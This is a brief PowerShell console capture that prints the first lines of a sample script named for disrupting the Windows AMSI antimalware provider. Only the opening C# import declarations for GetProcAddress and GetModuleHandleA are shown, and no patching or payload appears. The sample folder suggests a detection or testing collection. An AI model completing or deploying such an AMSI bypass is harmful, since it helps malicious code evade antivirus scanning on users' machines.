 PS C:\confidence>
PS C:\confidence> type .\samples\26_amsi_provider_disruption.ps1 | select-object -first 13
#----------------------------------IMPORT
$kernel32 = Add-Type @"
using System;
using System.Runtime.InteropServices;
public class Kernel32 {
[DllImport("kernel32.dll", SetLastError=true)]
public static extern IntPtr GetProcAddress(IntPtr hModule, string lpProcName);
[DllImport("kernel32")]
public static extern IntPtr GetModuleHandleA(string name);
}
"@
PS C:\confidence>